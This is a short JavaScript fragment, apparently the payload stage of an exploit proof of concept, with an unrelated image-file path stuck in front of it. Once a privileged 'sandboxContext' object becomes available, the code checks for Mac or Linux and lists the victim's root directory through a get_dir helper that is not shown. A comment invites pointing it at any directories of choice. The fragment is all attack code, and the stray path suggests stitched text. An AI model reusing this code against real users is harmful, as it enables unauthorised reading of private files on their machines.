 function start() {
    i=document.getElementById("i");
    i2=document.getElementById("i2");
    if(typeof sandboxContext!=='undefined') {
        clearInterval(intVal);
        var os = navigator.platform;

        if (os.search("Mac") > -1 || os.search("Linux") > -1) {
            // NOTE: Replace the following root directory into any directory of your
            // choice. Can make it an array and loop through it.
            get_dir("/", function(data) {
                // nothing to do here...
            });
        }
    }
}